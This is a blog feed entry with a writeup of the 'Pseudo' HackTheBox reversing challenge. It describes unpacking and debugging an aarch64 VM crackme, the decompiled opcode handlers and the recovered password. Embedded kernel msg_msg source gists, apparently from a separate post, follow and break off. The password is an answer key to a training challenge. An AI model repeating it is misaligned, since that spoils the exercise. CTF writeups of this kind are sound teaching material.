"width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"33"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-6243280846210507722"},"published":{"$t":"2019-11-15T11:00:00.000-08:00"},"updated":{"$t":"2019-11-15T11:00:06.177-08:00"},"title":{"type":"text","$t":"Pseudo HacktheBox Writeup"},"content":{"type":"html","$t":"Pseudo is the toughest challenge on HTB in my opinion as of 2019 (well, before headachev2 released). Nothing even comes close to this reversing challenge, which centers around an aarch64 and VM crackme. Before I start, I would like to thank davidlightman for working on it with me. He taught me many new reversing tricks and, oftentimes, managed to see things which I missed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStarting off, we identify that the binary is UPX packed, so unpack it first. Then, we realize that it is an aarch64 binary. To actually reverse this, I ended up using qemu user mode (qemu-aarch64). Luckily, qemu-aarch64 had both a gdb remote debugging interface as well as a strace option to run when in emulation. For debugging, I used gdb-multiarch with the peda extension.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom an initial static analysis, we note that the main function is at 0x4004b0. Also, since it is statically compiled but completely stripped of symbols, it may help to identify some glibc functions. How do we recognize what functions are glibc related? Well, I mainly analyzed strings and tried to map similarities to the real life source code. Moreover, once I found that 0x49eba8 was assert(), my life became a lot easier. Remember to actually rename the functions as you go along. I relied a lot on GHIDRA's decompiler, but it helps a ton to understand arm assembly. Here were some of the references I used:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/azeria-labs.com\/writing-arm-assembly-part-1\/\"\u003Ehttps:\/\/azeria-labs.com\/writing-arm-assembly-part-1\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/modexp.wordpress.com\/2018\/10\/30\/arm64-assembly\/%C2%A0\" target=\"_blank\"\u003Ehttps:\/\/modexp.wordpress.com\/2018\/10\/30\/arm64-assembly\/\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter a while, I became pretty confident that functions in 0x49xxxx to 0x5xxxxx are glibc functions, so they don't matter too much. Function 400578 is where the most important part is.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are multiple loops, random floating point arithmetic, and many conditionals. There also seems to be some bytecode starting from 0x5036b8. Let's get to some dynamic analysis. I highly recommend you use gdb's --command option to use its scripting capabilities. Upon running it, we get a message about \"terminal for ants.\" I took it really literally and made my terminal fullscreen. Now it prompts for a password! However, there is also a better way here: using qemu's strace, you will see a call to ioctl, which can be used in terminal screen size checks. As you can see in 0x4004e8, there is where the call is happening. It is checked against the value 158 to see if your screen size is bigger than that. The solution here is to just use the following command: stty rows 159 columns 159\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI\u0026nbsp;didn't bother to check if rows or columns really mattered here, but you will beat the check. Now placing a breakpoint at 0x400650 (seems like this is where reading in is occuring), place a break point at 0x400570 (this also runs beforehand and it is closely tied to the massive loop but I would like to debug it after entering some passwords) and enter some random strings in the password prompt. Throughout static analysis, I noticed a lot of referencing to the w0, w20, and w21 registers. At this point, I was just printing the contents of those registers. Soon I noticed a pattern. Perhaps those bytecodes I saw earlier are part of a VM and this is like a VM crackme! Some extra analysis confirmed this: w0 is the bytecode (as it constantly changes), w20 is the offset or somewhat like a program counter (as it increases and decreases in a pattern or jumps around sometimes), and w21 points to where the base of the bytecode is (it stays constant). Also, once again from static analysis, I noticed that 0x00574c8 and 0x005740d0 are constantly referenced; perhaps they are the registers to this VM.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoreover, all the conditionals seen in the massive loop are related to the operations that must be performed when w0 has a certain byte in it. Here is my summary of them (labeled with w0 value and corresponding location in binary):\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nw0 = 0x23 -\u0026gt; 0x4005d0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nif (iVar6 == 0x23) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; PTR_DAT_005740c8 = PTR_DAT_005740c8 + -1;\u003Cbr \/\u003E\nDecrements the index\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nw0 = 0x0e -\u0026gt; 0x4005e8\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nif (iVar6 == 0xe) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; *PTR_DAT_005740c8 = *PTR_DAT_005740c8 + '\\x01';\u003Cbr \/\u003E\nIncrements value in current index\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nw0 = 0x01 -\u0026gt; 0x400600\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nif (iVar6 == 1) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; *PTR_DAT_005740c8 = *PTR_DAT_005740c8 + -1;\u003Cbr \/\u003E\n\u0026nbsp;Decrements value in current index.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nw0 = 0x05 -\u0026gt; 0x400618\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; if (iVar6 == 5) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;bVar3 = *PTR_DAT_005740c8;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;iVar6 = FUN_0049ecb8((ulonglong)bVar3); \/\/run it on data at 5740c8\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp;if (iVar6 == 0 \u0026amp;\u0026amp; bVar3 != 10) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;return 1;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;}\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; FUN_004b1570((ulonglong)bVar3,PTR_DAT_00574998);\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nulonglong FUN_0049ecb8(int iParm1)\u003Cbr \/\u003E\n{\u003Cbr \/\u003E\nlonglong in_tpidr_el0;\u003Cbr \/\u003E\nreturn (ulonglong)\u003Cbr \/\u003E\n((uint)*(ushort *)(*(longlong *)((undefined *)0x90 + in_tpidr_el0) + (longlong)iParm1 * 2)\u003Cbr \/\u003E\n\u0026amp; 0x4000);\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\nThis function didn't matter in solving this crackme.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nw0 = 0x80 -\u0026gt; 0x400650\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPTR_DAT_005740d0 = PTR_DAT_005740c8;\u003Cbr \/\u003E\nPTR_DAT_005740c8 = puVar2;\u003Cbr \/\u003E\n*puVar2 = 0xd;\u003Cbr \/\u003E\nPTR_DAT_005740c8 = PTR_DAT_005740c8 + 1;\u003Cbr \/\u003E\ndo {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; uVar7 = FUN_004b1418(PTR_DAT_005749a0);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; *PTR_DAT_005740c8 = (char)(uVar7 \u0026amp; 0xff) + -0x5e;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; puVar2 = PTR_DAT_005740c8 + 1;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; PTR_DAT_005740c8 = puVar2;\u003Cbr \/\u003E\n} while ((uVar7 \u0026amp; 0xff) != 10);\u003Cbr \/\u003E\nPTR_DAT_005740c8 = PTR_DAT_005740d0;\u003Cbr \/\u003E\nPTR_DAT_005740d0 = puVar2;\u003Cbr \/\u003E\nReads and modifies a password. It subtracts 0x5e from each character.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nw0 = 0xef -\u0026gt; 0x400968\u003Cbr \/\u003E\nA good amount of floating point operations... it didn't matter in solving the crackme.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nw0 = 0xd2 -\u0026gt; 0x4006c0\u003Cbr \/\u003E\nA good amount of floating point operations... reversing these are not necessary.\u003Cbr \/\u003E\nPerhaps it checks if the password is correct because I saw a \"\\r\" in there.\u003Cbr \/\u003E\nYou can also see in GHIDRA how compares w0 to w2, and w2 is result of the floating point operations... I hypothesized that this is where the password check is occurring.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nw0 = 0x02 -\u0026gt; 0x400958\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis part did not matter in solving the crackme.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nw0 = 0x7f -\u0026gt; 0x400af8\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis part did not matter in solving the crackme.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nw0 = 0x17 -\u0026gt; 0x400584\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nwhile (iVar6 = (int)param_1, iVar6 == 0x17) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; unaff_x20 = unaff_x20 + 1;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; PTR_DAT_005740c8 = PTR_DAT_005740c8 + 1;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; param_1 = (ulonglong)*(byte *)(unaff_x21 + unaff_x20);\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; if (*(byte *)(unaff_x21 + unaff_x20) == 0) {\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; return 0;\u003Cbr \/\u003E\nIncrements counter and increments byte code offset in x20 register, then loads the next byte into the w0 register.\u003Cbr \/\u003E\nThis part determines whether to keep looping or to stop.\u0026nbsp; If w0 = 0, it exits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMost of them don't matter... it's funny though how it is very similar to brainfuck, with a few more instructions. The only things that really matter here is 0x80 (which reads in input and subtracts 0x5e from every char) and 0xd2, which is checking our input, or password. Also from dynamic analysis, you should see that if your password is wrong, the VM goes into an infinite loop on the byte 0x7f.\u003Cbr \/\u003E\nNow, how exactly do we figure out the result from all the crazy floating point arithmetic used to check the password? Answer is we don't need to. Take a look at this part around 0x40091c.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n0040091c 5f 00 20 6b cmp param_3,param_1, UXTB\u003Cbr \/\u003E\n00400920 81 ee ff 54 b.ne LAB_004006f0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nparam_3 and param_1 are tied to w0 and w2 in GHIDRA. w2 is the difference between the char you entered and 0x5e. w0 is the result of the floating point arithmetic. We can determine them through debugging; they just need to be equal. Moreover, from debugging, you will notice that the chars are checked in reverse order. After a few minutes, I managed to get the password out.\u0026nbsp; It is the following:\u003Cbr \/\u003E\n~vms_all_the_way\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUpon entering the password, the program prints out the flag in ASCII art and exits.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhndXMpHE0cKRylCaCqI8hmqCfoyOjoiyklvuu7hh6RO4ZoRRjDzFUgt5WCtL_0d9HMZOw0z7gODO5GeQ7jgGiY-5_xtkk_yRIhHNa5sef5n-Ok-1dn6fqa5ymVFA8Dbiwk5uqXI8QS1pQP\/s1600\/Capture.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"1526\" height=\"70\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhndXMpHE0cKRylCaCqI8hmqCfoyOjoiyklvuu7hh6RO4ZoRRjDzFUgt5WCtL_0d9HMZOw0z7gODO5GeQ7jgGiY-5_xtkk_yRIhHNa5sef5n-Ok-1dn6fqa5ymVFA8Dbiwk5uqXI8QS1pQP\/s640\/Capture.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/6243280846210507722\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/11\/pseudo-hackthebox-writeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/6243280846210507722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/6243280846210507722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/11\/pseudo-hackthebox-writeup.html","title":"Pseudo HacktheBox Writeup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhndXMpHE0cKRylCaCqI8hmqCfoyOjoiyklvuu7hh6RO4ZoRRjDzFUgt5WCtL_0d9HMZOw0z7gODO5GeQ7jgGiY-5_xtkk_yRIhHNa5sef5n-Ok-1dn6fqa5ymVFA8Dbiwk5uqXI8QS1pQP\/s72-c\/Capture.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=load_msg.c
body_size: 2606
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist111465757\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-load_msg-c\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"load_msg.c content, created by BitsByWill on 08:13PM on August 26, 2021.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"load_msg.c\">\n        <tr>\n          <td id=\"file-load_msg-c-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-load_msg-c-LC1\" class=\"blob-code blob-code-inner js-file-line\">struct msg_msg *load_msg(const void __user *src, size_t len)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-load_msg-c-LC2\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-load_msg-c-LC3\" class=\"blob-code blob-code-inner js-file-line\">    struct msg_msg *msg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-load_msg-c-LC4\" class=\"blob-code blob-code-inner js-file-line\">    struct msg_msgseg *seg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-load_msg-c-LC5\" class=\"blob-code blob-code-inner js-file-line\">    int err = -EFAULT;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-load_msg-c-LC6\" class=\"blob-code blob-code-inner js-file-line\">    size_t alen;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-load_msg-c-LC7\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-load_msg-c-LC8\" class=\"blob-code blob-code-inner js-file-line\">    msg = alloc_msg(len);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-load_msg-c-LC9\" class=\"blob-code blob-code-inner js-file-line\">    if (msg == NULL)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-load_msg-c-LC10\" class=\"blob-code blob-code-inner js-file-line\">        return ERR_PTR(-ENOMEM);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-load_msg-c-LC11\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-load_msg-c-LC12\" class=\"blob-code blob-code-inner js-file-line\">    alen = min(len, DATALEN_MSG);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-load_msg-c-LC13\" class=\"blob-code blob-code-inner js-file-line\">    if (copy_from_user(msg + 1, src, alen))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-load_msg-c-LC14\" class=\"blob-code blob-code-inner js-file-line\">        goto out_err;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-load_msg-c-LC15\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-load_msg-c-LC16\" class=\"blob-code blob-code-inner js-file-line\">    for (seg = msg-&gt;next; seg != NULL; seg = seg-&gt;next) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-load_msg-c-LC17\" class=\"blob-code blob-code-inner js-file-line\">        len -= alen;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-load_msg-c-LC18\" class=\"blob-code blob-code-inner js-file-line\">        src = (char __user *)src + alen;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-load_msg-c-LC19\" class=\"blob-code blob-code-inner js-file-line\">        alen = min(len, DATALEN_SEG);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-load_msg-c-LC20\" class=\"blob-code blob-code-inner js-file-line\">        if (copy_from_user(seg + 1, src, alen))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-load_msg-c-LC21\" class=\"blob-code blob-code-inner js-file-line\">            goto out_err;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-load_msg-c-LC22\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-load_msg-c-LC23\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-load_msg-c-LC24\" class=\"blob-code blob-code-inner js-file-line\">    err = security_msg_msg_alloc(msg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-load_msg-c-LC25\" class=\"blob-code blob-code-inner js-file-line\">    if (err)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-load_msg-c-LC26\" class=\"blob-code blob-code-inner js-file-line\">        goto out_err;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-load_msg-c-LC27\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-load_msg-c-LC28\" class=\"blob-code blob-code-inner js-file-line\">    return msg;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-load_msg-c-LC29\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-load_msg-c-LC30\" class=\"blob-code blob-code-inner js-file-line\">out_err:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-load_msg-c-LC31\" class=\"blob-code blob-code-inner js-file-line\">    free_msg(msg);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-load_msg-c-LC32\" class=\"blob-code blob-code-inner js-file-line\">    return ERR_PTR(err);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-load_msg-c-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-load_msg-c-LC33\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe/raw/22c9c8f0ec44a889d72d7a62674449085cfacdf6/load_msg.c\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe#file-load_msg-c\" class=\"Link--inTextBlock\">\n          load_msg.c\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe.js?file=msg_msg_struct.h
body_size: 2073
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist111465757\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-msg_msg_struct-h\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-c  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"msg_msg_struct.h content, created by BitsByWill on 08:13PM on August 26, 2021.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 